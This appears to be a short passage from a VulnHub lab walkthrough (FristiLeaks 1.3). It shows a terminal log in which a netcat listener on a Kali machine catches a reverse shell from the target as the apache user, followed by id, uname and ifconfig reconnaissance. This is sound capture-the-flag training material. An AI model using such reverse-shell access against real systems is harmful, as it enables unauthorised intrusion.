 root@kali: ~/toolbox/data/vulnhub/fristileaks1.3 # nc -lvp 443
listening on [any] 443 ...
192.168.92.133: inverse host lookup failed: Unknown host
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.133] 43586
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 10:22:43 up 24 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$

sh-4.1$ uname -a
uname -a
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
sh-4.1$

sh-4.1$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:A5:A6:76
          inet addr:192.168.92.133  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fea5:a676/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:343696 errors:0 dropped:0 overruns:0 frame:0
          TX packets:199868 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:28339698 (27.0 MiB)  TX bytes:30059387 (28.6 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)

sh-4.1$